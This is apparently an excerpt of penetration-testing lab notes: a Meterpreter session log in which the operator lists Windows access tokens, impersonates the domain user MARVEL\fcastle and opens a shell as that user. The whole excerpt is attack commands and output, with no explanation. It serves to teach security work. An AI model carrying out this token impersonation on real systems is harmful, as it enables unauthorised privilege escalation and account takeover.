 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token marvel\\administrator
[-] User token marvel\administrator not found
meterpreter > impersonate_token MARVEL\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 2084 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle